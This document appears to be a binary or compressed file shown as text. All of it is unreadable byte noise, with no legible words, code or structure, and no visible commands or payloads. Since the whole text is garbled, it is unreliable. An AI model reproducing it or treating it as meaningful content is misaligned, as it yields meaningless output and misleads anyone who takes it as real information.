3`��E���Gy���/�6�łʱv˅�H����`��t�����zɕT���&��;TҍZ�fkږ��v�˼��,�̴��pSU���w��`I��xt�O�_�FAj�I��C����O�ծ�N���&�J�F�*���� 
����L�������� �ȯ馘�\����^���ϐ��؈�oW�o���D���L�	TO���5�-�bR�!]͌M�ܮZ���ߠ�)�.�*f`��(ڣu��P��Tp��������ɟ��蔟�د��	K]�_`�؆�� oτ`�Rි�;�L����(���-D�@q�5���`���)D�w%�HeU�jc�A��-�:�2���&�F])�$N"$��|�W���,KB���艞<��v�� Ⰹ'���h_�����BJز�/b���i�Z�h�m����`�cU�"B��y	
f�V�@��������m�n�0L�,�*��� �R�~��VmeE"I��J�3������L���t�C���"��*�x��	B�)��|����B��=Z�T����ҙ�I>�������b���1�!�ܖ��Vlwё�=N�p��"i��΅�9�
*C��2i�����u�J��P%j��Tu��t��J�4���oƊ��<�T2����;4�J��Vx��Qk���:�VD~�E�����*~�?�\�FT:r�v�®��BBL�1��tK���Ì���C1�V����,�N���%Č���	�̠��e^&ޒ����h��������H���� ���IZW��έE�ƔM��@����9����)'�*�^dl_�L[���8�n��i(dԛTH�wp	�اn2���%����"�|�a��L�BI�b�I����	�%#R�����I�\�@ƗT̆���L���I5.<��,�h/�FW�X+�5`4���^!5q�����j�e'�Qf� QA�~�m�hm��'������b�� �ld٨��ȊH�Z]����e&,��9�{GJ�͇�ͬ�K��o������Wm9�8�zΎ"���D�Ny�Uq����~�>r��舎��p��[8b(e�
��aw�0gr�ʔL�wF��@��������c��:�6.L*�&M��
!������_��9�LȄ�ʕ|����	���I��H4�.D����|B�8��c�`H�'$���6��Fd'���G��͂�?��r�eOٖ������sr	�1�_�U�R�����}���m!jA���WgHfd�S����|ʫ��xJ�Ĉ��	ฉ�Լ������
��͵�<��|�
���
�<���� ��u��&0<!0|/H��|�x
�$I� 	�wH�؏��X��I��I���ڸȄ4�\	� ˕t˃܂�JJ�HO�/�������*�v.���c�J���V$j
�������v�U-�)P�M��
-WfoU�kv�"��Ϭz�Üc�H��8_Ri& Ɏ�Ȏ�}�8Ɏ���������H���~Ґ�(��L��~����~��M�(����ڸ	����t���?������H�����������H�ƿ������}�H�덛���M���?��mf���ڣ�w<����,ȷ���X�|�̤�v,^��ߘ�B _9��t�i>!.E����[ �D)b6�l�r�������VRw��!�.d��1̱xN�YA�L7BL�7&��e��~���g~�����}�����>�d��Ӿ������~���1[�������_0!����1���d����q��������t����?���
�[0�o1g�;I�k��H�I������� �+���ͷ|KݨI�w�e}!�*��2�@��̈_�	��D��ir".�m>{��nNLb�~�a�|�y����/����)o1� f{�,��ȩ�3pd�8���4�=KK��=7��w��$����GqG1��M1�����~�M�~1+�)��[1��7_���3��_p������L3��1�s��>��s��8���K�q?��K_�O�1)���̡�}��r�����2����x��`%��a.ӑ���@IЊ�ɕw�ʱ|"
���S�C�cϼO��o]����8's���u��T�i����9�(�a:�3zd��
E!��u._~��qTG�UɵE3�8	oq�c�N�60�t�,��'�3�~��W�s�`u�{
��ﯴ����46��L����3��?ϴ?��n��j�q�K~#6h��@�ݡJ��BG�C�MB����m�&�ܩ�t%�x/їL�ɮЊl���㒞����8�R4Rx�Y��5��pWH��Vǰlw��7~[8��y��3+��]T��$쏁0�̎�����XH7�ꌞ�p������Yj�/����N�ˋ�L$��ɋĐⴐ�j���9A�N��&ap���(�������Z��M���9�.��%9�9,�%�iu��n!'�*L�+�#��- ���0�3�=�gU�w�l����(uzv�|gH�ۙvY+k���b���iӊ����W3�U���_ō���8��
���P9�hc^���{>$hH����U0���.w������Oy�����U�版0c~fu�f�ɷ������Fw������?�	ʎ��uS'78�j�	��H�������.	���/��h/D��!0�j-�Hb K�����4@��{��,!��N����(��a&��tO�:�
9J�=���q2x�KɃ�����CjAڪHf��CȆ M� h��X��0j:V�������7�xQ�Ը��P2����qh��[�I���󧰺�	(�@v��j*�w&�bvG5d�S�3f���43Bs���0s�T��6�Y$g6m��7ĺqg��CL;���͍{�c����@���ɩ"�)��t�)�?�/����
٨\��-:��.dʸ��]u'J����I�Z��UŠh
�d� �4`@�3H�ظL�h���������V8�����Y�sH�ȍ5�������mݝ�e$��	�F�������*7���Ƈ��A�ܶ��(\f�s�b�V1e���B�/��ZhN4�_��w
�wZ�̏!<x��mZ�3ȚA����⃖�Tի��7B ��2 ����B
L�t��QF�M�����	ڴI�{��W
@W[��@��+��T^��5�y�0i�ii�s�*��soO�0����XI
�LAL��3q��9P�؜�)�����b�@���=^h���7u�m��{=����L��(nF��c �z:"�!�e�PN��:%�̋X�{˳h`���V�Z*8���)B�>
��؄c@�ތ*DwM ɹ��ٴ @Y����U�`ݦ�NŬ�I�4�lK���@`��2dX׃r�
��M2u�����v���}���K����'Œ�+�.�q��mIO�<oQ艍&�˛bȎ*�I��sOrV+�*Spd�btd��Mv<�= �X�?��ލ��8b�-jD��@p@Ϗ�ƌ���vl/
#K(�4�CI˭�	��ƩJ?DԪ��
��6ب���!H�M�@�b,a���Y����� `��܀���,�ycw�!�	,�E�(��H-����rϨę����ca��BI��0��
�5e�<�&���X���	�a�7�	����D��f[#����0�v�A��ދ��z��n�p�w�B�^¶|�SX�m��no߷d.�|m*̣�|�@���M�v����	�Zݛ�,��ٮ�*��~X�@ ���B�����Aa̕;�[c������eģ�h���v��i*��H�����L/��^�<a�7��r{�Nh��wX	�p��ب�9�(�	���H��K�l`����]��ɹpUO����w����+�\��#���ϲBن��<�da�PL�	� Z�̃�ےCCi��a�g�@���J���+����L��D�˽���� $+��ں�p֛Ռ�^�	*D-����Z�cb�[i]�H�*U"̩�P������L�~�$ /1���N�$:�z�H�o��&����H����J֚�(R��H��pτvi��d�i`[T+�h���hPw-rqG�}.����w*tzϼ��H�� �~�h+���ڱ\;��-�5�ݛ�;<M��t��.ڝ���gb��f�uN�����,EZ��cȟ.�2��8���M<1Xݦ��=�,�<�\.jc]n�C�%�WJ��L��<`q���%���`��*��ȕ�����\�%_��Գ������	����/1E�4k=�1a�HG��ȉ�����BL��⊸˱@؏ņ��4���(/f0q�S���o+m;qķlU��Gw�;����u����(3�Y�,��51��m!��ԁZůl�J�el�ʾ�[nW�}M���t
י���_�[����c�_M&a�B}\���db����"�q��+4����)��
�*�{��^n�� K���4+��pH�W�����(�@�&�>a�HFvy2���O�X�� K����DDnq�ɋik��HT���%L^��
�m-�_7	flǡ��٬��kɡY���D.��ȿ�@���,�Ow5c��w�]���g��訙r�z �c�ɗ��/f|�Rb�QC��Ol$w�c���Hp��h��>���
G<�|l��(�ph�h�C�Ɇ�H����*��)���T,x���<$�r���-��	���z�Ȇ��Q��a�$N����Z�@��FhkcEF��
�%Ȧ�
*G��i� ���^-� ���ո��`�p�/������%�lG$`qD�R�~�d6*k���*Xaszb� �L~� @���u�P�o���w��ͩ�)�ʇ��h��ˈ�D�����I.�x�Vȏ�瘐���������k���|n��pȇ�i�h��C��T��͏L�@ܨ���/�M�����y��)��ɏ�(��n.�H�:K�|���d��DC
�̣t����t�H����
��H�����`�A��4���̌�]�L�hؖ=A$���L���s��u��b��IF`v��@�Trb�aXg��_��Fl��-�ꉡ��/�"���)r!�$#��w�@��ȩ�������j�`L�pȏԈ������ޮg�,c�l(v�h��lH�Ȕ�	�qH����(ڌ�g������
��N��N��H��	l��B���(A]�J$X5�L-���FJ���Il9#R
G�:�\:Ό�@�����>\�
%���~C�p��n����銮��Ѧ]�o�("�R��:6fؽ���k�
�vI��C�����(N��2��\F��kAZI��ɇ�B�lH��Z�V�2��w��� h�i�����[|��|ȶ8K��<V(����Ȇ����h,�A��9��͈|(��h��(��H�(�C�0#	�(�	cF��Gf#��H�4�&
�nb�GB��*�0����X�쓏�4֮�g��5��^c%$�#�@�̤6X�]����g��A^����~.敂�u��:�M�
��*��ɾn�|��6櫙�܈�@�N�G�,ڇ|h�h(���Tve0K��)�cȪ�� �f�:t!N/�P�E/�q[wO|�����Bݼ����h�����ȏ@H��	L�yD����9�������%�@�kZ��e���m��ʌX$J7:*��LͭJ�iip������\�.\��˓�%�"
��<�"��Js0y��`��������.�^'����H��ϩқ��$���v�Øs���B���WLK�wŜp(��	��������>چ�I��΃���+���m��x{�ȩ@2�W�'�܈��)R���蘶i��	�^=�2��b�K�����w�/�ɹ���t
�7�&k����@j��o�h���Z�5�rn��|m�����7X�RJaj�2JI�=���Y*������ܭ^_�>K"LϏC�:�96��6`�v��~آ�za,�*�LN�B=�p(�$��Q$):��b�����&�ß��ˈ +��YBj:B����m,��h��N����l`�����ɔ����b��I��	��Ȝ����ɞ�(�-�i�]���
j4އ�D⻽�
@�����h�
H�`VY��@���w����n:��ʀ����q��:��bY��=�Ō�^��]�
����� ���~�J�����K�j�ݩ��j��
�<���ӭ��r��ͪo��N]���W���狗&�=���~��ه�Z)��9��)4��Y�ݹ�"�7d�qh��i���y	��ɔ��H2��K�l�����VȆ���K�<(ؑ`��߰���8�QL���wY��H�L$����ݦ����|�۝�o�
�1R#��[(�wt���@_�%ߩ��׊�K��
��cP�n?t�l�'A��l8�k�Ъ&��v)���ۇ��-��;D[�����
7���@i����Ü�	�«���	�]K����c>��թh��ٚ�ɇ�)eDĩ�8�b��Vh��)�z+�c(�p٧�y8&]��㼭����J�6����ltP��"!�� ��o�iy�|��o眗3?�s0�K~����ι	ۍ�y��-g����e*�3̪~g�H��*��V>íj�4&w��Q��BR&�=�))|�㘫C���C� |y3���<�ψ�+#O��b�� �	>vi��K�&h�b���������H��>��|�Ïk���@�ܠC�{!j0�V��Aت���J5�*�l�j�$����J%���,�uq�����,�b�5���e'����j���/�o�ҩ,ݪ�%��D�0�+3`����?$�	:�p,2}cv!��N�ȋ-�b�	@�hR��B��I3���ɔ���Olw�Gn�\Cl���0�G$��Ȇ��o��҆Vh���ٍ'�ω8qٝ
#Ó�7�����!$�:#]���8m��A߹�k���oR���Ѷ��P�r�s
��ļ��I���tZr�Z�J�2
�TN��EKяʖepb�(9��E�����f�ҋ,M�K��w�=�)<�v���2�t,��Ʋ�G�S��C�7|��ȿk��h:���K	Q ��G������n��H��yAC�����lk�j�,�+���we+0V�쇜��%��^���J�����`'�LɌԧWm�gt�F#��Û%n�G'y�.�]�T�?��yz�(-�XY��������,*~x*"f�:��pʠ�%*�_�=�JPj>,��G���?t�h�r��wŷ)��w�n��h����[C�p�Ώl�2	�l(� ˆ��<�I�Bd�Zi؆�Rs����g뉟4��=ۢj���r�6�۽�ZJ��]��~�U�;ՠ
�T�ܙ�ǭ�am�5����Ow�A��@%���:X��M�J��%� M�� �fjiY'^g�
��z����V3���5`�t��/�>UO�3:�@�Y�N�uW���F��t����C�2c�<5W�q	��B������/��!%��.�>��|�J/Ro�G����~4ڻu]����`��Ξigbi��K1���:BY��lś�%�h�%��a��}�I&��@�u�I����H:~��ܿ�^��n���IJ�l��;�����t�R��S�6��é�$w��	.<�y��������.�D<����!�:�vi�@�Ruoh�_e}�u]ݶ�V	٘�i�푣:����x�_�Ǐ��%�jW������	�
�Mt�X�����	Hې�v�٫
���<@�*Lۊ۞t�Z�D���v���*M4��誘��w!Dh9nA���B�A!�����:���֥�|�������[�X9��5���J���"@�^5�oz�`]!hI& �����}�:͟w�Ц��@tw��"A�Y������ʞ�3�����p2Q6U�h�2�gtƾ_&���yg��.|�:ĕ����������:�kv�&�6�p�6s��Mc�����}7�r�9�7��w��|�h��L�ڝ�ʍv�����(�wH��Պ���奭�ƢI;��xL�Đ���f����$��ml�ߎ%�h����������0k	�j�+ߍ����A�Z��>��ޣ�]Y��}@��	m�n�n��ű~ǂ�����K�`�w��.�)ˌ"%ހ�'A���W�;�����bq�	�\5��G��B�OՏ��`�1�<�o�8��=o��x}_P�re_W��������}��0߰i�Y%� #	��Cc֎d��:�Q|��C��X�2^�:�����p��P^ҙ��	�d�j�s�i���4W�SZ?�d����}���Ad���eH�"82���wh9[���������u�,O�)���.a�����B ���`�4b��I�X���?����wɌ[�!�Q�`(�R\ Q��I!OA*���l�L�Kr�$9ZB���ĭN��MLPꔬ��8~�/(�i��8y���Tuj��J{�V�#�T�b����i<�5�|�S���+���]0��m�1����l���]��q�mӼ]o?�&l&Ǎ��㠬h�㘼&b��hJ��tx.����ΐ�������NO���������l�}��<D����%��5�컈��";Fxqy��Y���������C4<.)��w ��l߽�@	w�%B��Dl'��%�<�.���,(��А��Ш|�����	(��S�)���8�.��kJ��X$A�Ș�켾���,Q�fb$��%�r��o�e�Ks�}u��Zq��9Eq>�}�����(�M�"u��9�W<K���
�d+�w�@Ȃ��,��,�P8����|��5B�d��͌v�/`��@̌���q!�$��JڙO�!چ�>�taG࢘�(.<-�B�H�������Z/~wQP�3�ɶ��D�.��E�[�
���E�u��~	@f�Y�g���Q��Bĉ�.,����������0IG�H�G��<<m�Ex7SdN�����}��>�����d`Ht�'��\+��Y��+����
KB�N�I��Q�5Eo��;�A�n��`Ȕ�P��>Ƽ�Ũk����a��B��
�)(�q�o�����C���ⴊU�*�]�D۱!�(̩R��G�����G^<"�%4�@n�� ����PKv��� �w�<�ώ�������m�6���t�������ŵ��,���kK���xGR�(1�+�@�H ���(4=$ѧ������;:�?4e%���P�&�CN����ʨQkA����O ���Xw���k�	��Ô�8W�(O(ءt�O��b��S��}ܴWM��+�P���St���@b�0��8	�T�j�Z��@M�z<�J�Ac�w���g wH̏#��ԩP���狢WO������A��)�pyз�w���ىde������I$���(����a�8%b���c��e��&:'m��\��&݇ÉL�Q���;8��~�Ă���xx�IĬ}�(��;CU�wk��ȭ!p�UA�=��RE|��{��	��	:� �Y��8��ti��Y:ƸC,�=!�$4���L=��˲ߩ���I̥ڡ7�:� �{�nC0��ȕb�c���T���0���&�QA�G�@�*�
��v"�B�-"�,lf܍m!�,ˍ�; �W�w��jXT\���xaӃ�\/f?7wE^�!]�	�c��b��'Q^=��6�P]$�X���==�S�x �M�K�q��Fe��%�~9��z�[ђ%�� m��X���k�k2�x����pϕ:��S�$w
[)h�I��
�'2]'&Y����4.�M$�.�0�G�Ͷ$.O<���Ḡf�� ˞�����5�Ċf� 	W�z#���G�����\i�]��. �,�z�p����6�D����`����2[9���FwW��5c�W�u+c�)5�D���c�;ϋU;ǴP��Wq���ʲ� +�l�o�]�`sW�灹�8V�GA���W\�Έ������W�>H����賘� w}��*D�5a)(ŝ��ջ�8�� ���=��=ޑ�.ˁ��ML�����O�K�俣���򘀫��n�	��	���������S��y����}�D9�C	���ݡ�
h�����y�t�wo����٠8O�;O��߹[��w��/�<n׵L�m�7���.���
��
��䳘�������R��:=��
�柋]O��
���&�x� �p���Q�?��P(�#�$� ݟ�����Y������Ql׊���0
�-	���/��*�
���X�j��y�\�	��������O�Ũ�P��K�(��/ ���P����@�����>W��_��> wh���������ߞ���ݒ��q�K^���@�1@ԥ(
�`
H���w@�[��P��
C`(x!���(�hl�S��j�������������m������S��+`�����[��V�����P���s�
h�����2Й5`\�����;p�����1�������
�Ѻ����)�������a�A�q��X�<�����OL��p��:�F-��ep	ɡ��4���_
��|~I;*���_9�q������Ǟ�:��a!!������[w��;�����љ�	������A�Q�a�D}����!��q�@?��(��X���A����h��@��#a���h�Y��\�Tڴ��\�Ӊ0����i<�N�ia \�ɡ
��O��3���	?9][X1@/��8Z	�&�����@�q*?+q�q�!�B*�l��8�:�������o�/��)���-y�mq�41���R> (P�Q
�QU�;}��.�!w��&�Ϣ0�x������^��2�".ゲ�;����
����������wx�H��L�(u	IA�Oa,���rY���A !��b)	h��~����0�����ӢB.!""�ي���n0��Аp�����}��{��5��1��8���� �Ϟ Á-�"����I���A ���
��������Qp��ۙX���#"&cr��H��9�lp8A�+�	�	�pK�z0/'j�JR�Z,�w� yi���
�0B���_�Y�!�@�R��TR!(q��&./��"��d�:b�y&ĩ'��i
Vk�6~�r�����J��]�8@�����8�/C�)�q���z��9�����9��*��i�*��&�l��:�#>��'r�l���>�9#�)��9�	C���`�ݙ.���ᣒ����o�/�ϴ�,�n�N��
���Cb(�b8�m ��)	�)���q)\�=
�-
�.��&����a=/3�꣘�_��)�y��a�.i��ؙ8��	��0ߊ	?�:���G����s��%�#0���C1�S�S�@4�1�PX_�!�S��E��*��n��U 2ec���C��>�,�>,X#�����?��� ��-�����^�0�G�<CH�0��B�������2��N��T��O��_;]�)@ҏ�H���_��t!�t��K��,
i�-;�����q����w�����l�։��w�w���������0��	�|�	�8A-ÿ�v��oN������,N��\�
���\ 5*��L�
P8��/���5AI��چ�"�[Ƿ�|��I�"��V0���.��vѲ���J�m��}xW-���J�Z̏T.�!D:��	�>l`]���vQ����I��5Q�LbWCw�5��,�	��` (�����.��~���A�-�(����Z�p~lo#�wT��{NH�ٖ�_*M����J��:�ንW�B���3�w�w_G\Ew$���R�8�i#��*��
'�F&u�Ge1���������M/�ɬ�� �������P���n��Q�U���\�܂�X��N_�)���u���%�W��@9S�a���a��(���7�_�L�ؑQI���ſ�X�>��� ��V� �ܪ�lٌ:,_��ThV�/-<R��x_��I���Q����4�L�߸��`%����� ������)�����/X��X��|�.l-��րvˎ�w�wRaڇָ,���\��a� 8p�̀θ��I!�¬T���H��_v� Qa���Ȏ�G b�:���ɈW�y����{�O������u{���լT��T*�H��#�q���N<�\>���eNQ���.w㝑.��� ����5�I��4�c�}�,o5��\/��v���	���#`��������a��A��ܥ�Mߧ���\y��؁z�����1G�xn�����IZDw\��6wlk�r�w�X˴J�$Y�ldܙ;P�,���Ȯ�jJ��5B]�uP��>P'ō�����RkDgM�V�{Q;7��P��w��|����������Ъql������5���%�|�Jh����bD�T~�:��?�-X/Y�����G�{n^Ȟ����i�$n֔)����z�*4��$�I��:�a)�������g�����@x�DHë���s*�	� ���\��ȸ�ģ�R�^�\��a�Amv��ˬX�R�w��2��L��9h��f�m��Cq�����߰r��<�U����)�#���M��ܘ�&(9�ثP)-�0�����H�O�K��«��*��:*|8&�����tK�E�bZ��]��5�ܐ� 7�H�����<��
��# k���ĥ��G)�N
`H���AB�j|���X��Y6��?�忊Ql�N�����{[x>
d��In��]ˁ�X��j=�z!����0lթw���H�;BĀ��;���,��i�w��8�A�C�N�����R��1�	�
)�
Z�a�a�K��t��h�N8`�n�/���T:�>� ��|"�J2��t1�	��(O���\�K۽D���Wˏ��6Y�KR�9^��lH��-�y��>:"�u��I���*zY�x�:���[��3�\̓�q��03J������ܺ����M$~�$u����I���"�a�	���:C佸��\��yɛ�h;���[*M�L�{{,�h��2���:��+��wȩ	�ٗrC��- ���O^'��!�-޲^�-��ާ#��r����!�8�(�������
����{�k�XN|-ZA��ف
4mI��hK�n��O��۾,���8F�U�y*
����jm�߰ޗ����>l��k�"�E�l�����c
�*�r�����Yu�����\�&fZ���!�+�
�ШTuÛ�� zV�&�M�ƻ��ؒ��߰���"���)BT�?B9����x��Hn^91x�މ1X�w;���HD`H��pM��s���JIcixʊ�09?�g��i�����	�yȊ��J�,D�3ґ�9n$ �:�kAk��/Њ�˗f��� H�ͻ��:��!�	�$�*Z�;���0J��fע���Dp����ə��2��J�Dx�ދ�7l�T��O���'4#�֖��\8HV�mt��L�}���e[�'b��H�hC㷣����#�>o*U������+�ԣM��ؖ�j ��.:�뉾Ʉ��s�g�qw� ��I㕂욎�j�@��T@/;�7����$��$v/uB��>a�LHwق��I Q�|���`ɔ��M�L	g��0c�߁z���?\_v[YsX�ɍ��0�K�:��5��g��؂ǰ�b �]8���Mb�I����hH���]�u��d:nꡃF�;�D����5���yw+]��rK���o-/�B�Ƃ��]U昹8��Mc���1J��:��!��4qd���ժh�|i���s�FA*#����w���3+:߄^����kLr먏�cɴ� :�\�n�R�	���ë�?H�\^����/��`���h�X�i��:�6�ꚹ���f��3��܋��h�/�����쨆���	������J���>��x�[�m������(�XO���xˎU�������֜����q+��Z�ܹɀj����uH�3^��0��*���ϊ���h�k�˺��C���o���O�� ����-?�T��T?�ϟ�Ѡ��w���x������꺺���7M���}���莞��
���/��©�#�hXޮ�i��/��(��������Ř�p��	 /����ǩ�����ï��/��y��������}��aؚ�X��j� �B��ع��������<𑑠�Ͽ��ȬN�͠�N��������8���M���ۅ�����(��Ř���3-�N��[�ň�f|�r팢�r�������n��^��i��)�lw������������h��H�ێ�^`���ڬ�-��q>����iƁ���ۃ�AP��ր�ˬY�[��u8��M�H��N�aʺ�(���θ	1����Ȏd�H��Ы�����
�d���9��> �{���m���(�@��^��^ �,x��|�����(�7��k�����l�ј���
�H��w��>�K���Y��T�U������>���ܒٽ缁�Ȧ����i�:ө�Ѻ�w8�����(���qӱ,]��������"����'������m���Ӑ��`γ��:茙R�(מ�w�����٠���1�����I�_a�"�|U!W��)�������dA�������I+|q�������8aǰ��X,�-
A '?����1���Ȁ�!����wL����Ȏ�d1�)����g��PL�J�W��Ȋ�TA��+�ɚ���Q�c!���}݂;�w��o�����,���t,�K,�򃬘�%o��-��8��H�t�h~-T���X����&��+N����L����Ȥ��;[޸������H�:������� ��k�1a\�
�wA"/��@�%,�R����lb����o�����/��}�.OȉaY�x�&8�9��dAߘ౞�������,����i�w�M��?��N����%�+�������Q����x�T���1��B�n	Z>�D�����w��d:�쉊(�a�&��x���)Lq��ܑi*��k�?{�tY��84R#l�<r���=��\���Ȁ�/�w���9�3w(9
��xk�˾�6�:�y%~���y'�A�>������"f�pX����}[�OX��C��Ğ؀ߘ�9͎jiތiڿ8^=��0�ҷJ=�C��o�8>��죘X�%�� r�6��s��?h�N ;�_�7� �C&��&5��`���hǤ��k}�Ox��h-/?�{��B;R2�@N�S��w�����c>�)�.a>Q��/�����+�DX:��9.H�D���19�>7�M�2i1s�T���P,U~�]��B��	w8�Z�绞�Ø���i@���|��O8�w���<�H;V���#��Bk�����b�y���ə�#�=��3)6�3����:���7�#؈t2�B$;>;s����x��A�.���� ,�~&�8�_��[�8 ��6�D���٠���<w�0�-M%="����	��۽���)��k��p�v�@�a�0w)Ǟ陚y�ĉ ڋ��R�Dh�CB$�M�b2ì�=�3�9-�k���78�$R��~�F~�sp�A����!���X���5U��)JT�����J�)���a���б�I�������E�{1��A�IdL���B�8L����>�Y2�H� ��G��ޔ��)��k%�0�PҠcB����(�a��#�a��ւ�U�OYs��؆ #ѝ���X��#M��HO����IFĽ�	��\�Z��Z�P@�ۘ�\�AU~��w��C2���`F�#�c�4Z�f�����?5�P��3J�xAj��sG<јnb��)��	a�X�5�ȷ82�����V�.���0�,A���Z��E�u9��=�:�Dh����%N"�9
u2��M�	�G�s
��H�.\�%M���9�?+��J��H�a]w4	�a�5�u�ԅ<����܀��!�5)���"^�Y��N蹞#i���#�%�\���T�_��x�i��s_�Ȋ���bt�%s�3�=�����%�4#D��w�?/,����Ĳ���5�B��)�H�HC�x���5�gR�0�8uf�9ݓ���7=��;���THŘ��E �T��><�,/��xT��F�Ԙot�g�0��O��:�N4%��DS�4����vi��ژ�+1ڟ�H;+��ԥ�Z��U;�O�t�Rw� ע�Ýb����`�4�����Uh0i����(�����xk���6[��UW��5��Г� �:L4����٠0����V[�Kؒ�����<}u��w�<篈Ϯ��P;�s��DX��.�霙��4�[��Ȟ����m�)Z�I���͊�rN��[�,�U �����M��Ȁ�pN�y����_\Az���/�8o�	(��ܹ�SC9��)�:8�2����+�lm�o��t˜��V��h@�%��Fh���*n���:�sb8F7N9�R-�3Z#U��.ȎhģԘ��:IfH�v���bS�5�Z�5Q�xΒ1�ǟ�d�V�'�1����X��H�尘8E]�V�Aں�ws��Ľ?��,�)���A�I����7�7�6��c�9��Ŗ���=	�
j���j�l���I���d���
��˒ǘ��E54�e\L�����8�8u�m(%9B�y�#�mQK�>2yfk���)���(�Q�V��Hk9|k���c���5y�lʀ�&��A��Yx���x�L@����cQ�剈�Rm�iXXZ�$�.���h���:k�):��x)0�����wS��t�	b�ę�p��d#� p�quY��t���\w�j�l����� ��Hb��x�=�,����r�4d�h��x�@�}K<��?��2��pG����p�F(Ɏ��t?b�w�Yj�������Jˍ��8�M茝w�q��n���f��)O;�|�4�{�@�f��x�)�����������挕��ٵ���l�ù��uϸ�)%�v��(�^�љ@$4�B�I�Uv���雎���a�Z�Ε�����9:mw@TXl���w͘�L7��&�u9OG(5
�PlNw����T5��]#ѫ�tr��.��e���a�w3-m��ᒵ�Am7�3��i������d�,\��������)��.��c���rOX�h�[��=^�o��to�(�ei�[)��|e� �Z��$��	vAX(�$E�m�����(�D0M(�qO��8s���h+���@���x�;��G��T8 *�LQ��f�J�Ы˃�ފ���ʺmI ����ḅ��<�>'�����ck�/�z*�vak���Xw���[K�G�����1y����ί�^� ���l���*� `B��pO����ȏ�H����
���2ɈUD�F����;X0�4,*��x�vl%X!�ͼ
���� L��G(�܈�(
���*�t/����8H���S����k�϶�L���SGʕV\J���h�E��X�ɶ>������18�����E(>�ȡrX(��U>�'�\믡����
����n:fU׈H1/�zb5�i�a�� �8��W�Rw �۪Xʏd���E �7��o+���>�K()�d^��Æ)�]���VG �w9�NNJ�ɈHT����t�虢�4I��^]N�@�/�.j�䪓T:u�U]�ô2)�ך�^:�*o<��S����ǎ�"l6yNS��p��7�1 ^,<l3�3|����V�BAv��3_ ��O�B:v��*{	q�� f�׻���OIfujP�"�=�)���T�:������ x�-�<d� ��|��k\n���A��w������)ӆږ��ɞ�(�E�:�������0��0	^�I���*|3I�Dh��`'��)ϴFt��I�@}��$���V�:�ȍ�0�vy��`�:�0�j��ԉ�����L�Ј��]Zp�K��:��ɨ��v���
�ǃw
L�9����p��t�2�T�n@��Ҩ�X�0�������b卵���rY��
�(�����O�,��������������Bȍ���ԂLغ�.w l����4޷�����|�A����S�z+'1Y"�������ݡ�Y@��`�(���w�C0h(����O�D#�	��vYD�B�M������Z@]|M�4A�,���� ��H��1���O��u�/w@K��IFL�ͥz^D��(-�! D������J�]����Iɡ�x	Y�,`�|:���*��:.���v��\�Z�K����Th�� ��Lϲ���
��[�x}�H�Ǘj�4Nw�AD��������h$�������l����=�����1(#� 	�����L[�ϲ��'��+�e�Th�/����p��Ti�����ƈM\���H�W�
�Ԋ�����PB��ڈ$誵x
��
)�]⼖jS�M��a[!2�����i��X�I��ݨ#�ƛ���@�?H
�螏�󡀬���?�_�H(����s+�&��݌	|f�Uu���*⭨����ů*��X5�{^����͈ۤ}w���#�u�/7+9,�@Ӥk����i�3"��An���DԖʸ�͛��q��k��퐉�y�oqLp�W����j����<h��x�����w9�#�Ѥ���ǦR?;��)ZvV-<�ˌ:ӊ˨���8ф)X�\	�����몝4�裻c����E1F��ȃ�T���CjU����w���l�:ڔ(�#0n#�J�^���3�����t�Y���:Y�C�ѽ#Ԉ�Ċ^[��镍h*��w�^@�X0������v���wK��v���
@�3V���e����R���SA@���qϞ�� ���~�Q�=f�}_�.�h�v��=4VB1�é�����	�b*��@�V���%��6�;+�9@�� ��'nLڸ��4�k-�ϝ1���z]�^��'����X6�$^���6u�V��2XwY�*kS�Gh��V�@uk*�w�m���/���Y�#�oʹF�����d��X"3��q�J��B�
���Pc�0�$��G䵯w�ps��.��\����],�`�lݗ���;����ԿF�	�o�n����&=6{$��Fߎ�7FH��������������f�<�z��e�ޯ�4����A�E�:��:�b��01hQ��q�+ж��o��������+����)M��0�.�&��������{q�}��깹��=�f��]����y7X(�:�)< �+˱���W�3	H�p#K� �%9���	����� �WR���;ds2л��w}I?��ᨹ��\���ٳ��������P�y�Jh��$ i@�8'�d�<�H��Y��˂t����%�8��$9� �{��4�� .������خ��|a�,����rQɃdK�p˕a��L����J1I�53�居�b3c�����\���=������ْ:%�9�È*ټ��@��وR��x���� �(�����H�{��@K~�	L&�t���L�̧�J�B���q�3����|�w����?A0NĜ4�BJo�����h������O�	�^�k����
�
�T���9��4z�@�R��@v#�D��TQ( i� 4˭Uh�-:����I���� ���D�A؉e��1�qA�d���`��p �P�d����
,��ly�J���� ��(+�'h�Fڿ</H�!T@DR���
�zB��S�����I����%�� =�#F�C��,��H�8�4��I�)���)ɔNw@�kv���� �6W��ػ%�
?q�T�D� 8�����h)����U`�9�� w�KT��l(�-q��"��PO��D����h4I
����� +�N1#�q pr/5K��t�� g���X�� �>bF����x4���U�K1�E@��@��p�0�P·8O����[{����
�B��X\J�Y5!����L��E�K(��*�P����ؔ��0.���ۻ
ݴ)V��[�����������w�r�{� p��阁�8Y�
B��E������$X�y��-2����.��%����/%t1
B�uLt��]�����C����A�TB�uLI?��[(�8�x��@I�<8y��T�觱`s����A�̭�D@��41B�\SpF�� TB�t 	��8\�m��M6���.�)�I����� ����]�8|�,)���P
S��Y�@�@���� ��� T)��B�zR��"3��0�K�-w$�=���� �pP��U�aL%�؈�p�X�e���	�ř�E��Tr�0�
2	���}�Ő8;1������:���ؤ�{�X�>a��
� L(%h��5�N�����K�2
�/2?� ����#����.3 ��[��0�u�=����H���ːԐ,�တ�( )�Ҷ�����h�
��m���1�B�+ۺ-��ʏ�.�Uǽ
�ˍ�S����Hޥ}�*p13 �$40�����ߵ*Ug��ߠw�`�8���	�������x��DMu���	gZT���B��$��+8����P@�G%���	ӗdsR��I� ��΁ ��z����Ye;K�ߜ��~ ��
����@	������P�x��p���R�	��h����H�h)0 ��H���͌����<@n\3�4f�21����	�0ʠߵ�[��jp׊#���ބ�d��a�e�Q�������	����ܨ��ȉ������Ȋ�vw)M�H
�n���>�x����̫�R�R��+Њ����޿F��݈�p\�A�����Љ�����7}U�ɶ؉ŞKqzl��pW� ךpQ$ۜ��볹�폅���(�� mҾ�� ����
�� �=ʭ���$����Q��BF]3���p��V6}i�.��FU]h����!���� e3��
�� ��f��� )e��� �p��N
�N�����/�5	=��$-l5]
�⨎�-M��5����w�Q�� 2���o����q���o(�3 �A������n8K�����-��
�8�H��X�ȉ�&5	]
